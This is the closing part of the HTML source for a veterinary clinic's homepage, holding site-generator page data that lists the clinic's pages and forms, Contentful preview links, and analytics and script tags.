(Dog)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png","size":628409,"width":1600,"height":610,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/reptile-amphibian-history-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/small-mammal-history-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-pet-kit","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"434980","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/37blZzH0Lfy7yy9z7hirST","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/47d5lwC12bS2ljghNSQega"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"OaMqoaICfzcvOHFoBNPam","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.28409917176321353"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f63d50f96d4c479e9a757097ea3352","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>